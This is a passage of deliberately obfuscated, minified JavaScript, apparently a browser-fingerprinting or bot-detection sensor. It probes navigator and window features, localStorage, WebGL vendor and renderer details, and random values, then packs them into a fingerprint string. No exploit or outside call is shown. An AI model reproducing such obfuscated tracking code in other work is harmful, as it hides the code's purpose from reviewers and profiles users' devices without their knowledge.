TN()[sY(At)],Ev('',[][[]]))?TN()[sY(QX)].apply(null,[Bq,QY]):TN()[sY(t3)](WP,AD)];if(jg(typeof K8[hb()[ND(Bg)](kg,Oq,vN,I3)][q4()[KS(At)](Z7,UN,ls,mh)],zh()[qW(MY)](Ys,Yd,Unc))){var I4c;return zS.pop(),I4c=null,I4c;}var Epc=Gdc[q4()[KS(VF)](w3,BI,Xcc,ZP)];var sHc=hb()[ND(U4)](fD(U4),C4,fD([]),ls);for(var Orc=HVc[U4];b4(Orc,Epc);Orc++){var vgc=Gdc[Orc];if(xM(K8[hb()[ND(Bg)](lJ,Oq,fD(fD([])),I3)][xM(typeof q4()[KS(At)],'undefined')?q4()[KS(At)].call(null,QX,UN,ls,U4):q4()[KS(UI)](pD,nUc,Vs,fw)][vgc],undefined)){sHc=hb()[ND(U4)](fD(OH),C4,fD(fD([])),ls)[hb()[ND(WL)](XH,mnc,fD(fD(OH)),hP)](sHc,TN()[sY(EBc)].apply(null,[IR,dW]))[hb()[ND(WL)].apply(null,[fD(fD([])),mnc,Et,hP])](Orc);}}var Npc;return zS.pop(),Npc=sHc,Npc;}break;case TU:{var KMc;zS.push(lJ);return KMc=wg(typeof K8[TN()[sY(F9)].apply(null,[At,xv])][TN()[sY(kA)](m6,Jz)],hb()[ND(Kx)].call(null,fD(fD(OH)),Vw,Et,sh))||wg(typeof K8[xM(typeof TN()[sY(Yd)],'undefined')?TN()[sY(F9)].apply(null,[At,xv]):TN()[sY(QX)](gz,HOc)][hb()[ND(FJ)](kI,H5,H5,Tmc)],hb()[ND(Kx)](kA,Vw,Rz,sh))||wg(typeof K8[wg(typeof TN()[sY(bq)],Ev([],[][[]]))?TN()[sY(QX)](FQc,n7):TN()[sY(F9)](At,xv)][q4()[KS(kx)].apply(null,[Tq,tq,BW,cM])],xM(typeof hb()[ND(Fg)],Ev([],[][[]]))?hb()[ND(Kx)].call(null,fD({}),Vw,pD,sh):hb()[ND(kI)].apply(null,[Bg,VTc,Rz,kP])),zS.pop(),KMc;}break;case MB:{zS.push(cY);try{var tSc=zS.length;var wkc=fD(fD(BE));var Apc;return Apc=fD(fD(K8[TN()[sY(F9)].apply(null,[At,Op])][wg(typeof hb()[ND(QX)],Ev([],[][[]]))?hb()[ND(kI)].call(null,wx,UJ,bq,Jx):hb()[ND(jL)](ZA,q3,cz,Lt)])),zS.pop(),Apc;}catch(cZc){zS.splice(FM(tSc,U4),Infinity,cY);var lvc;return zS.pop(),lvc=fD({}),lvc;}zS.pop();}break;case Pc:{zS.push(xz);try{var wpc=zS.length;var Gwc=fD(fD(BE));var gfc;return gfc=fD(fD(K8[TN()[sY(F9)].call(null,At,Z9)][zh()[qW(Bg)].call(null,N0,fD(U4),QS)])),zS.pop(),gfc;}catch(H4c){zS.splice(FM(wpc,U4),Infinity,xz);var ldc;return zS.pop(),ldc=fD({}),ldc;}zS.pop();}break;case DQ:{zS.push(kL);var QXc;return QXc=fD(fD(K8[TN()[sY(F9)].call(null,At,vX)][q4()[KS(fh)](VL,Oq,V9,fD(fD(OH)))])),zS.pop(),QXc;}break;case dC:{zS.push(WA);try{var Xkc=zS.length;var jDc=fD(fD(BE));var YSc=Ev(K8[hb()[ND(mt)](OH,wx,fD({}),OUc)](K8[TN()[sY(F9)].apply(null,[At,Sr])][zh()[qW(At)](vmc,qA,At)]),Ymc(K8[hb()[ND(mt)](fD(U4),wx,cF,OUc)](K8[TN()[sY(F9)](At,Sr)][q4()[KS(Yd)](kA,jY,LF,Oq)]),U4));YSc+=Ev(Ymc(K8[hb()[ND(mt)](mt,wx,UI,OUc)](K8[TN()[sY(F9)].apply(null,[At,Sr])][xM(typeof zh()[qW(pw)],Ev([],[][[]]))?zh()[qW(kx)](U8c,EBc,sP):zh()[qW(nt)](Cq,U0,PN)]),UI),Ymc(K8[hb()[ND(mt)].apply(null,[Vw,wx,X3,OUc])](K8[TN()[sY(F9)].apply(null,[At,Sr])][TN()[sY(GM)].apply(null,[ZA,jd])]),BI));YSc+=Ev(Ymc(K8[hb()[ND(mt)].call(null,w3,wx,EBc,OUc)](K8[wg(typeof TN()[sY(R3)],Ev('',[][[]]))?TN()[sY(QX)](LVc,mEc):TN()[sY(F9)](At,Sr)][TN()[sY(Unc)].apply(null,[GKc,rD])]),HVc[H5]),Ymc(K8[hb()[ND(mt)].call(null,hL,wx,fw,OUc)](K8[TN()[sY(F9)].call(null,At,Sr)][hb()[ND(cz)](ZP,k6,fN,GCc)]),VF));YSc+=Ev(Ymc(K8[hb()[ND(mt)](fD(fD(OH)),wx,ID,OUc)](K8[TN()[sY(F9)](At,Sr)][cS()[zcc(GTc)](GTc,mt,lQc,k6)]),RC[hb()[ND(Pw)](wx,vN,BN,SW)]()),Ymc(K8[hb()[ND(mt)].apply(null,[bq,wx,At,OUc])](K8[TN()[sY(F9)](At,Sr)][zh()[qW(fh)].call(null,Ccc,BI,W7)]),ID));YSc+=Ev(Ymc(K8[hb()[ND(mt)].call(null,c4,wx,Et,OUc)](K8[TN()[sY(F9)](At,Sr)][wg(typeof q4()[KS(EBc)],Ev('',[][[]]))?q4()[KS(UI)](Et,CBc,d7,Xq):q4()[KS(Tq)](K7,pt,l7,kI)]),XH),Ymc(K8[xM(typeof hb()[ND(pt)],'undefined')?hb()[ND(mt)](Z7,wx,GTc,OUc):hb()[ND(kI)](EBc,xBc,ZA,KJ)](K8[TN()[sY(F9)].call(null,At,Sr)][TN()[sY(K7)].apply(null,[X3,qk])]),mh));YSc+=Ev(Ymc(K8[hb()[ND(mt)](F9,wx,fD(U4),OUc)](K8[TN()[sY(F9)].apply(null,[At,Sr])][hb()[ND(vN)](fD(fD({})),It,fD(U4),wnc)]),F9),Ymc(K8[hb()[ND(mt)](Z5,wx,ID,OUc)](K8[TN()[sY(F9)](At,Sr)][TN()[sY(l2c)](Pw,cx)]),kg));YSc+=Ev(Ymc(K8[hb()[ND(mt)].apply(null,[Ns,wx,Xq,OUc])](K8[TN()[sY(F9)](At,Sr)][zh()[qW(Yd)](EW,C9,Oz)]),nt),Ymc(K8[hb()[ND(mt)].call(null,C9,wx,fD([]),OUc)](K8[TN()[sY(F9)].apply(null,[At,Sr])][q4()[KS(BJ)](lJ,fw,LVc,C4)]),HVc[IW]));YSc+=Ev(Ymc(K8[hb()[ND(mt)].call(null,IA,wx,hL,OUc)](K8[xM(typeof TN()[sY(Vw)],'undefined')?TN()[sY(F9)](At,Sr):TN()[sY(QX)](Yz,P2c)][TN()[sY(Oq)](zCc,RA)]),MY),Ymc(K8[hb()[ND(mt)](cz,wx,IW,OUc)](K8[TN()[sY(F9)].call(null,At,Sr)][hb()[ND(CY)](w3,kKc,OH,CF)]),cM));YSc+=Ev(Ymc(K8[hb()[ND(mt)].call(null,Nk,wx,fD({}),OUc)](K8[TN()[sY(F9)].apply(null,[At,Sr])][KR()[Lmc(cM)](nL,pD,fF,lQc)]),Kx),Ymc(K8[hb()[ND(mt)](XH,wx,n5,OUc)](K8[TN()[sY(F9)](At,Sr)][xM(typeof hb()[ND(K7)],Ev('',[][[]]))?hb()[ND(lN)](cz,llc,fD(U4),xh):hb()[ND(kI)].call(null,pt,pEc,Fg,pBc)]),U0));YSc+=Ev(Ymc(K8[hb()[ND(mt)](FJ,wx,fD({}),OUc)](K8[TN()[sY(F9)].call(null,At,Sr)][q4()[KS(n5)].call(null,pw,SBc,v2c,U0)]),Kh),Ymc(K8[wg(typeof hb()[ND(kA)],Ev('',[][[]]))?hb()[ND(kI)](wx,g2c,mh,Rs):hb()[ND(mt)](At,wx,MY,OUc)](K8[TN()[sY(F9)].apply(null,[At,Sr])][TN()[sY(F3)](mnc,JKc)]),HVc[GTc]));YSc+=Ev(Ymc(K8[hb()[ND(mt)](Vw,wx,fD([]),OUc)](K8[TN()[sY(F9)](At,Sr)][hb()[ND(tq)](Ns,Vnc,F3,Rt)]),fF),Ymc(K8[hb()[ND(mt)](C4,wx,fD([]),OUc)](K8[TN()[sY(F9)].apply(null,[At,Sr])][A4()[vOc(XH)](Rz,fD(fD(U4)),lQc,Rz,llc,WL)]),QS));YSc+=Ev(Ymc(K8[hb()[ND(mt)](Z5,wx,fh,OUc)](K8[TN()[sY(F9)].apply(null,[At,Sr])][zh()[qW(Tq)](wKc,mt,qA)]),H5),Ymc(K8[wg(typeof hb()[ND(OH)],Ev([],[][[]]))?hb()[ND(kI)].apply(null,[ZD,mEc,Xq,g1]):hb()[ND(mt)].call(null,fD(U4),wx,Tq,OUc)](K8[TN()[sY(F9)](At,Sr)][xM(typeof TN()[sY(U0)],Ev([],[][[]]))?TN()[sY(R3)].call(null,qA,H6):TN()[sY(QX)](Sj,PR)]),WL));YSc+=Ev(Ymc(K8[hb()[ND(mt)].call(null,Ns,wx,Et,OUc)](K8[TN()[sY(F9)].call(null,At,Sr)][q4()[KS(BN)](Oq,P6,BP,t3)]),Jx),Ymc(K8[hb()[ND(mt)].apply(null,[wx,wx,fD(fD(U4)),OUc])](K8[TN()[sY(F9)](At,Sr)][zh()[qW(BJ)](OF,n5,vR)]),GTc));YSc+=Ev(Ymc(K8[wg(typeof hb()[ND(ZP)],Ev('',[][[]]))?hb()[ND(kI)].apply(null,[fD(OH),T7,pD,UJ]):hb()[ND(mt)](fD(fD(U4)),wx,bq,OUc)](K8[TN()[sY(F9)](At,Sr)][zh()[qW(n5)](NVc,tq,bGc)]),IW),Ymc(K8[hb()[ND(mt)](fD(U4),wx,cM,OUc)](K8[TN()[sY(F9)](At,Sr)][hb()[ND(HJ)].call(null,OH,At,fD(fD(U4)),wq)]),Et));YSc+=Ev(Ymc(K8[hb()[ND(mt)](fD([]),wx,Unc,OUc)](K8[TN()[sY(F9)](At,Sr)][xM(typeof hb()[ND(cM)],Ev([],[][[]]))?hb()[ND(vR)](Oq,jOc,pw,IGc):hb()[ND(kI)].apply(null,[C9,YR,fD(fD(OH)),B3])]),WP),Ymc(K8[hb()[ND(mt)](mt,wx,C4,OUc)](K8[TN()[sY(F9)].call(null,At,Sr)][hb()[ND(UN)].call(null,fD(fD(U4)),ZCc,fD({}),Js)]),LL));YSc+=Ev(Ymc(K8[xM(typeof hb()[ND(Rz)],Ev([],[][[]]))?hb()[ND(mt)].apply(null,[Z5,wx,CD,OUc]):hb()[ND(kI)](VF,mKc,CY,pcc)](K8[TN()[sY(F9)](At,Sr)][q4()[KS(FJ)].call(null,EBc,CBc,AEc,Xq)]),fw),Ymc(K8[hb()[ND(mt)].apply(null,[Z7,wx,VF,OUc])](K8[TN()[sY(F9)](At,Sr)][zh()[qW(BN)](Pq,fD(fD({})),Yd)]),RC[q4()[KS(jL)].apply(null,[fD({}),mh,RA,fD(U4)])]()));YSc+=Ev(Ev(Ymc(K8[hb()[ND(mt)](Ig,wx,X3,OUc)](K8[wg(typeof TN()[sY(MY)],'undefined')?TN()[sY(QX)](Lt,HL):TN()[sY(mh)](sCc,GGc)][A4()[vOc(kg)](ZD,HJ,Rt,Rz,JCc,WL)]),Ig),Ymc(K8[hb()[ND(mt)](QS,wx,fD({}),OUc)](K8[TN()[sY(F9)].apply(null,[At,Sr])][q4()[KS(mt)](Z7,GTc,Qt,Yd)]),HVc[Et])),Ymc(K8[wg(typeof hb()[ND(nP)],Ev([],[][[]]))?hb()[ND(kI)](fD(fD(U4)),hCc,Pw,NN):hb()[ND(mt)].call(null,Ld,wx,fD(U4),OUc)](K8[wg(typeof TN()[sY(UI)],Ev('',[][[]]))?TN()[sY(QX)](vVc,l7):TN()[sY(F9)](At,Sr)][q4()[KS(cz)](tq,fF,Hj,bq)]),l5));var mXc;return mXc=YSc[zh()[qW(EBc)].call(null,VJ,fD(fD(U4)),Ig)](),zS.pop(),mXc;}catch(PIc){zS.splice(FM(Xkc,U4),Infinity,WA);var nZc;return nZc=q4()[KS(OH)](fD({}),c4,DA,Unc),zS.pop(),nZc;}zS.pop();}break;case H:{var swc=hwc[BE];zS.push(QOc);try{var IIc=zS.length;var OFc=fD({});if(wg(swc[xM(typeof hb()[ND(C4)],Ev([],[][[]]))?hb()[ND(Bg)].apply(null,[UN,Oq,kg,mp]):hb()[ND(kI)].apply(null,[Ig,nCc,Et,rEc])][TN()[sY(Ns)].call(null,mh,FQc)],undefined)){var Pwc;return Pwc=wg(typeof hb()[ND(Kh)],Ev([],[][[]]))?hb()[ND(kI)](VF,gKc,BJ,HL):hb()[ND(qA)].call(null,lN,HOc,kA,g2c),zS.pop(),Pwc;}if(wg(swc[hb()[ND(Bg)](pD,Oq,EBc,mp)][TN()[sY(Ns)](mh,FQc)],fD([]))){var Adc;return Adc=q4()[KS(OH)](l5,c4,Ss,Ns),zS.pop(),Adc;}var Awc;return Awc=TN()[sY(OH)](Et,W6),zS.pop(),Awc;}catch(jMc){zS.splice(FM(IIc,U4),Infinity,QOc);var tIc;return tIc=q4()[KS(Pw)](R3,vh,scc,fN),zS.pop(),tIc;}zS.pop();}break;case FB:{var Dwc=hwc[BE];var cFc=hwc[PB];zS.push(OTc);if(nz(typeof K8[TN()[sY(mh)](sCc,Cw)][xM(typeof TN()[sY(Bg)],Ev('',[][[]]))?TN()[sY(K4)](kKc,px):TN()[sY(QX)].apply(null,[L9,qEc])],zh()[qW(MY)](OJ,H5,Unc))){K8[TN()[sY(mh)](sCc,Cw)][TN()[sY(K4)](kKc,px)]=hb()[ND(U4)](fF,C4,tq,Yv)[hb()[ND(WL)](BI,mnc,IA,c0)](Dwc,xM(typeof TN()[sY(lN)],Ev('',[][[]]))?TN()[sY(H5)](Jx,VW):TN()[sY(QX)].apply(null,[cz,Vx]))[hb()[ND(WL)](l5,mnc,fw,c0)](cFc,q4()[KS(vN)](FJ,VP,nr,fD({})));}zS.pop();}break;case dO:{var Ckc=hwc[BE];var AQc=hwc[PB];zS.push(H1);if(fD(MKc(Ckc,AQc))){throw new (K8[TN()[sY(QS)](F3,x9)])(hb()[ND(LR)](K7,F1,Ns,tM));}zS.pop();}break;case GC:{var hbc=hwc[BE];var Fvc=hwc[PB];zS.push(jOc);var UMc=Fvc[A4()[vOc(U0)].call(null,nP,fD(fD(OH)),OQc,mh,Dj,BI)];var jSc=Fvc[xM(typeof hb()[ND(F3)],'undefined')?hb()[ND(gTc)](K4,GOc,fD(fD(OH)),Wd):hb()[ND(kI)](Kh,hnc,Ld,st)];var kwc=Fvc[TN()[sY(BN)](nEc,I6)];var xbc=Fvc[zh()[qW(UN)](sq,fD(U4),Kh)];var jwc=Fvc[KR()[Lmc(Vw)].apply(null,[cM,Nk,kg,S8c])];var Ywc=Fvc[zh()[qW(qA)].call(null,dz,H5,sCc)];var qwc=Fvc[q4()[KS(tq)].apply(null,[Ig,CD,Ft,ZD])];var t4c=Fvc[TN()[sY(FJ)].call(null,hL,DW)];var wfc;return wfc=(xM(typeof hb()[ND(Kh)],Ev([],[][[]]))?hb()[ND(U4)](WL,C4,WP,EW):hb()[ND(kI)](Ns,E6,BN,tW))[xM(typeof hb()[ND(QS)],Ev('',[][[]]))?hb()[ND(WL)](fD([]),mnc,Fg,Wh):hb()[ND(kI)].call(null,fD(U4),zY,kg,mKc)](hbc)[hb()[ND(WL)].call(null,WL,mnc,Pw,Wh)](UMc,wg(typeof TN()[sY(MA)],Ev('',[][[]]))?TN()[sY(QX)].call(null,AL,fnc):TN()[sY(EBc)](IR,Kj))[hb()[ND(WL)](Et,mnc,nt,Wh)](jSc,TN()[sY(EBc)](IR,Kj))[hb()[ND(WL)](fD({}),mnc,Pw,Wh)](kwc,TN()[sY(EBc)](IR,Kj))[hb()[ND(WL)](fD(fD(OH)),mnc,HJ,Wh)](xbc,TN()[sY(EBc)](IR,Kj))[hb()[ND(WL)](LR,mnc,X3,Wh)](jwc,TN()[sY(EBc)](IR,Kj))[hb()[ND(WL)](H5,mnc,CN,Wh)](Ywc,TN()[sY(EBc)](IR,Kj))[hb()[ND(WL)](QS,mnc,Ig,Wh)](qwc,TN()[sY(EBc)].apply(null,[IR,Kj]))[hb()[ND(WL)](kx,mnc,nP,Wh)](t4c,zh()[qW(WL)](QOc,t3,tR)),zS.pop(),wfc;}break;case nK:{var Dkc=fD([]);zS.push(xBc);try{var mrc=zS.length;var kHc=fD(PB);if(K8[TN()[sY(F9)](At,DS)][wg(typeof zh()[qW(Rz)],Ev('',[][[]]))?zh()[qW(nt)](R3,Ig,ZQc):zh()[qW(Bg)](hD,l5,QS)]){K8[TN()[sY(F9)].apply(null,[At,DS])][wg(typeof zh()[qW(SL)],Ev('',[][[]]))?zh()[qW(nt)](AOc,Ig,Dq):zh()[qW(Bg)].apply(null,[hD,l5,QS])][cS()[zcc(IW)](ID,BI,fmc,SBc)](TN()[sY(CY)](XR,Wz),q4()[KS(WN)](U4,Gs,VTc,fD(fD(U4))));K8[wg(typeof TN()[sY(WP)],'undefined')?TN()[sY(QX)](FEc,wJ):TN()[sY(F9)].call(null,At,DS)][zh()[qW(Bg)].call(null,hD,R3,QS)][wg(typeof hb()[ND(lJ)],Ev([],[][[]]))?hb()[ND(kI)](fD(fD(OH)),fw,F3,Q7):hb()[ND(ZCc)].apply(null,[fD(fD(OH)),Ct,ZP,gv])](wg(typeof TN()[sY(IA)],Ev([],[][[]]))?TN()[sY(QX)](YN,B3):TN()[sY(CY)](XR,Wz));Dkc=fD(fD({}));}}catch(qHc){zS.splice(FM(mrc,U4),Infinity,xBc);}var W4c;return zS.pop(),W4c=Dkc,W4c;}break;case UH:{zS.push(wCc);var lrc=q4()[KS(MA)](At,XR,bKc,mt);var Z4c=hb()[ND(FS)](fD(fD([])),pBc,XH,Dr);for(var WDc=OH;b4(WDc,HVc[l5]);WDc++)lrc+=Z4c[hb()[ND(BI)](XH,c4,fD(fD(U4)),bD)](K8[zh()[qW(ID)].call(null,dS,wx,cF)][cS()[zcc(fF)](VF,CN,gY,VP)](V2c(K8[zh()[qW(ID)].apply(null,[dS,Ns,cF])][KR()[Lmc(pw)](r6,mt,kI,Nq)](),Z4c[q4()[KS(VF)](WL,BI,kq,FJ)])));var zkc;return zS.pop(),zkc=lrc,zkc;}break;case sr:{var Wdc=hwc[BE];zS.push(C9);var Nwc=xM(typeof hb()[ND(U4)],Ev([],[][[]]))?hb()[ND(qA)].call(null,cF,HOc,kx,xj):hb()[ND(kI)].call(null,VL,nEc,fw,m7);try{var sMc=zS.length;var Zfc=fD({});if(Wdc[hb()[ND(Bg)](UN,Oq,QX,Kj)][TN()[sY(lN)](dq,Gz)]){var Gbc=Wdc[hb()[ND(Bg)](cM,Oq,Et,Kj)][TN()[sY(lN)].call(null,dq,Gz)][zh()[qW(EBc)](jq,LR,Ig)]();var qpc;return zS.pop(),qpc=Gbc,qpc;}else{var Dbc;return zS.pop(),Dbc=Nwc,Dbc;}}catch(k4c){zS.splice(FM(sMc,U4),Infinity,C9);var Sdc;return zS.pop(),Sdc=Nwc,Sdc;}zS.pop();}break;case DB:{var V4c=hwc[BE];zS.push(Jx);var crc=xM(typeof KR()[Lmc(cM)],'undefined')?KR()[Lmc(fF)](pt,CD,UI,MA):KR()[Lmc(mh)](nP,nP,V8c,P3);var g4c=wg(typeof KR()[Lmc(IW)],Ev([],[][[]]))?KR()[Lmc(mh)](QKc,QS,bmc,q3):KR()[Lmc(fF)].apply(null,[pt,Et,UI,MA]);if(V4c[TN()[sY(mh)](sCc,ph)]){var jHc=V4c[TN()[sY(mh)](sCc,ph)][xM(typeof zh()[qW(X3)],'undefined')?zh()[qW(E3)](BN,U4,hnc):zh()[qW(nt)](J9,fD([]),BW)](KR()[Lmc(QS)].call(null,Ncc,QS,kI,CTc));var LMc=jHc[KR()[Lmc(H5)](Xz,LR,F9,kEc)](q4()[KS(GA)].call(null,fD([]),QCc,CBc,Xq));if(LMc){var Idc=LMc[xM(typeof zh()[qW(Tq)],'undefined')?zh()[qW(WN)](jW,fD(fD([])),Oj):zh()[qW(nt)].apply(null,[WP,pt,ATc])](A4()[vOc(Kh)].apply(null,[VF,IA,SL,Xq,LL,GTc]));if(Idc){crc=LMc[hb()[ND(I8c)].call(null,Vw,Nk,C4,kKc)](Idc[hb()[ND(Oj)](kA,F3,C9,xA)]);g4c=LMc[hb()[ND(I8c)].apply(null,[Hq,Nk,vR,kKc])](Idc[TN()[sY(tq)](Vq,hq)]);}}}var Pfc;return Pfc=rv(GC,[TN()[sY(HJ)](WN,sh),crc,hb()[ND(Ps)].apply(null,[Unc,W7,FJ,Ss]),g4c]),zS.pop(),Pfc;}break;case K0:{var Kfc=hwc[BE];var tHc;zS.push(Ej);return tHc=fD(fD(Kfc[hb()[ND(Bg)](At,Oq,F3,Hb)]))&&fD(fD(Kfc[wg(typeof hb()[ND(t3)],'undefined')?hb()[ND(kI)].call(null,Tq,gL,Ld,Bh):hb()[ND(Bg)](fh,Oq,hL,Hb)][q4()[KS(At)](w3,UN,zD,GTc)]))&&Kfc[hb()[ND(Bg)](fD(fD(U4)),Oq,fD(fD(U4)),Hb)][q4()[KS(At)](BI,UN,zD,vR)][HVc[U4]]&&wg(Kfc[wg(typeof hb()[ND(n5)],Ev([],[][[]]))?hb()[ND(kI)](VL,l2c,fD(fD({})),kg):hb()[ND(Bg)](lJ,Oq,kA,Hb)][q4()[KS(At)](Kh,UN,zD,Zg)][OH][zh()[qW(EBc)](V0,K4,Ig)](),DR()[MEc(pw)](Nk,CL,IW,cM,kA))?xM(typeof TN()[sY(gTc)],'undefined')?TN()[sY(OH)].call(null,Et,HX):TN()[sY(QX)](kA,lz):q4()[KS(OH)](cM,c4,L5,pt),zS.pop(),tHc;}break;case Rp:{var Egc=hwc[BE];zS.push(GY);var Hvc=Egc[hb()[ND(Bg)](fD(OH),Oq,wx,bEc)][KR()[Lmc(WL)].call(null,P6,Pw,Vw,TW)];if(Hvc){var NHc=Hvc[zh()[qW(EBc)](HA,fD([]),Ig)]();var rIc;return zS.pop(),rIc=NHc,rIc;}else{var Nkc;return Nkc=hb()[ND(qA)](Et,HOc,BI,wt),zS.pop(),Nkc;}zS.pop();}break;case bg:{zS.push(ss);throw new (K8[TN()[sY(QS)](F3,jq)])(xM(typeof q4()[KS(QX)],Ev([],[][[]]))?q4()[KS(IR)].call(null,ZD,rs,ls,vN):q4()[KS(UI)](fD(fD(U4)),qA,YY,F3));}break;case bk:{var NSc=hwc[BE];zS.push(Kcc);if(xM(typeof K8[zh()[qW(pw)].call(null,xY,fD({}),lN)],zh()[qW(MY)].call(null,ht,At,Unc))&&nz(NSc[K8[wg(typeof zh()[qW(SL)],Ev([],[][[]]))?zh()[qW(nt)].call(null,gL,fD(fD(OH)),w8c):zh()[qW(pw)].call(null,xY,fD(fD(U4)),lN)][wg(typeof DR()[MEc(WP)],Ev([],[][[]]))?DR()[MEc(VF)].call(null,Z3,lj,cF,jh,fD(fD(OH))):DR()[MEc(ID)](OH,UL,Ns,XH,QX)]],null)||nz(NSc[cS()[zcc(MY)](F9,jGc,qk,vVc)],null)){var hIc;return hIc=K8[TN()[sY(pw)](W3,Fb)][cS()[zcc(Et)].apply(null,[QX,fw,n7,IR])](NSc),zS.pop(),hIc;}zS.pop();}break;case I8:{var Tgc=hwc[BE];var skc=hwc[PB];zS.push(A5);if(jg(skc,null)||TH(skc,Tgc[xM(typeof q4()[KS(BI)],'undefined')?q4()[KS(VF)].call(null,fF,BI,R2c,fD(fD(U4))):q4()[KS(UI)].apply(null,[fF,sVc,Mlc,kx])]))skc=Tgc[q4()[KS(VF)](LL,BI,R2c,ZA)];for(var lFc=OH,dMc=new (K8[TN()[sY(pw)](W3,tD)])(skc);b4(lFc,skc);lFc++)dMc[lFc]=Tgc[lFc];var gZc;return zS.pop(),gZc=dMc,gZc;}break;case Xp:{var Kgc=hwc[BE];zS.push(OTc);var Sfc=xM(typeof hb()[ND(vN)],Ev([],[][[]]))?hb()[ND(U4)](jGc,C4,fD(U4),Yv):hb()[ND(kI)].apply(null,[Yd,MN,ID,Qq]);var ZHc=hb()[ND(U4)](At,C4,U0,Yv);var SXc=zh()[qW(k6)](KTc,vN,zCc);var Fwc=[];try{var Ivc=zS.length;var Gvc=fD(fD(BE));try{Sfc=Kgc[EN()[c2c(WL)](l2c,X7,UI,pD,kI)];}catch(w4c){zS.splice(FM(Ivc,U4),Infinity,OTc);if(w4c[hb()[ND(U0)](Tq,Gcc,fD([]),Js)][hb()[ND(d6)](fD(fD({})),tR,fD(fD(U4)),Yw)](SXc)){Sfc=q4()[KS(jY)](fD(fD({})),l5,O3,GM);}}var YDc=K8[zh()[qW(ID)](g4,fD(fD({})),cF)][cS()[zcc(fF)](VF,Rz,Js,VP)](V2c(K8[zh()[qW(ID)](g4,lN,cF)][wg(typeof KR()[Lmc(MY)],Ev(wg(typeof hb()[ND(U4)],'undefined')?hb()[ND(kI)].apply(null,[VF,bY,Ns,Nnc]):hb()[ND(U4)](MY,C4,mh,Yv),[][[]]))?KR()[Lmc(mh)].call(null,Plc,LL,Oq,SJ):KR()[Lmc(pw)].call(null,r6,Vw,kI,zW)](),RC[cS()[zcc(fw)](kI,qA,cv,Ct)]()))[wg(typeof zh()[qW(pD)],Ev([],[][[]]))?zh()[qW(nt)](Ks,fD([]),Y1):zh()[qW(EBc)](SZ,n5,Ig)]();Kgc[EN()[c2c(WL)].apply(null,[K7,X7,kA,pD,kI])]=YDc;ZHc=xM(Kgc[EN()[c2c(WL)](Hq,X7,nt,pD,kI)],YDc);Fwc=[rv(GC,[cS()[zcc(OH)](BI,cM,ht,bN),Sfc]),rv(GC,[TN()[sY(XH)](W7,ZBc),TD(ZHc,U4)[zh()[qW(EBc)](SZ,w3,Ig)]()])];var lIc;return zS.pop(),lIc=Fwc,lIc;}catch(KFc){zS.splice(FM(Ivc,U4),Infinity,OTc);Fwc=[rv(GC,[cS()[zcc(OH)].apply(null,[BI,ZP,ht,bN]),Sfc]),rv(GC,[xM(typeof TN()[sY(Tq)],Ev([],[][[]]))?TN()[sY(XH)](W7,ZBc):TN()[sY(QX)](QA,Plc),ZHc])];}var Cdc;return zS.pop(),Cdc=Fwc,Cdc;}break;case tG:{var vXc=hwc[BE];zS.push(wVc);var JIc=hb()[ND(qA)](Tq,HOc,fD({}),Gx);var FMc=hb()[ND(qA)].apply(null,[Z5,HOc,Fg,Gx]);var OSc=new (K8[q4()[KS(C4)].call(null,K7,Nk,ss,l5)])(new (K8[q4()[KS(C4)].apply(null,[tq,Nk,ss,F9])])(q4()[KS(FS)](CY,bGc,snc,l5)));try{var Dgc=zS.length;var Tvc=fD(fD(BE));if(fD(fD(K8[TN()[sY(F9)].apply(null,[At,Cp])][xM(typeof EN()[c2c(WL)],'undefined')?EN()[c2c(OH)](Zg,Elc,Gcc,QX,kI):EN()[c2c(U4)](lJ,zY,mt,pz,j7)]))&&fD(fD(K8[TN()[sY(F9)](At,Cp)][EN()[c2c(OH)](Ns,Elc,Gcc,QX,kI)][wg(typeof zh()[qW(Oj)],Ev('',[][[]]))?zh()[qW(nt)].call(null,JP,wx,Q5):zh()[qW(gTc)](JL,fD([]),kEc)]))){var Grc=K8[EN()[c2c(OH)].apply(null,[ZA,Elc,Tq,QX,kI])][xM(typeof zh()[qW(fq)],Ev('',[][[]]))?zh()[qW(gTc)](JL,EBc,kEc):zh()[qW(nt)].call(null,UJ,ZP,fN)](K8[zh()[qW(ZCc)].call(null,ws,At,vVc)][q4()[KS(mh)](jGc,tR,Qs,qA)],zh()[qW(MA)](J9,fD(fD(OH)),F3));if(Grc){JIc=OSc[q4()[KS(WN)](pw,Gs,Us,UN)](Grc[xM(typeof cS()[zcc(U0)],Ev([],[][[]]))?cS()[zcc(OH)](BI,ID,Xcc,bN):cS()[zcc(BI)](qJ,F3,xz,qUc)][zh()[qW(EBc)](Tz,w3,Ig)]());}}FMc=xM(K8[TN()[sY(F9)](At,Cp)],vXc);}catch(gvc){zS.splice(FM(Dgc,U4),Infinity,wVc);JIc=q4()[KS(Pw)](VF,vh,UCc,fw);FMc=wg(typeof q4()[KS(HJ)],Ev([],[][[]]))?q4()[KS(UI)].call(null,fD(fD(OH)),pY,XA,fD({})):q4()[KS(Pw)].call(null,WP,vh,UCc,fD({}));}var wZc=Ev(JIc,Ymc(FMc,U4))[zh()[qW(EBc)].call(null,Tz,fD(fD({})),Ig)]();var nFc;return zS.pop(),nFc=wZc,nFc;}break;case sZ:{zS.push(p8c);var Xgc=K8[wg(typeof EN()[c2c(Vw)],Ev(hb()[ND(U4)](Jx,C4,K4,X4),[][[]]))?EN()[c2c(U4)].apply(null,[fD(fD([])),Is,kg,nUc,XY]):EN()[c2c(OH)](fD(fD(U4)),Sj,Gcc,QX,kI)][zh()[qW(zCc)].apply(null,[dL,BN,QCc])]?K8[EN()[c2c(OH)].call(null,fD(fD({})),Sj,LR,QX,kI)][q4()[KS(CD)].apply(null,[VF,Tmc,R9,fh])](K8[EN()[c2c(OH)].call(null,H5,Sj,Zg,QX,kI)][zh()[qW(zCc)].apply(null,[dL,UI,QCc])](K8[hb()[ND(Bg)].call(null,X3,Oq,F3,jd)]))[zh()[qW(fF)](qF,VL,jGc)](xM(typeof TN()[sY(Ns)],Ev('',[][[]]))?TN()[sY(EBc)](IR,Sv):TN()[sY(QX)](hY,Rz)):hb()[ND(U4)](nP,C4,fD({}),X4);var vpc;return zS.pop(),vpc=Xgc,vpc;}break;case ZH:{zS.push(HCc);var mkc=hb()[ND(qA)].apply(null,[w3,HOc,jL,fTc]);try{var Bwc=zS.length;var hdc=fD(fD(BE));if(K8[hb()[ND(Bg)](GTc,Oq,X3,Cp)]&&K8[xM(typeof 